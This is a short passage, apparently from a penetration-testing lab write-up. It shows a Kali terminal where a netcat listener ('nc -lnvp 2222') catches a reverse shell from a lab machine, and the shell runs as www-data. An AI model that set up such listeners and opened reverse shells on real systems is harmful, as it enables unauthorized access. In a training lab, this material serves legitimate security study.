 ┌──(arz㉿kali)-[~/Notes/PG]
└─$ nc -lnvp 2222
listening on [any] 2222 ...
connect to [192.168.49.123] from (UNKNOWN) [192.168.123.78] 43916
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$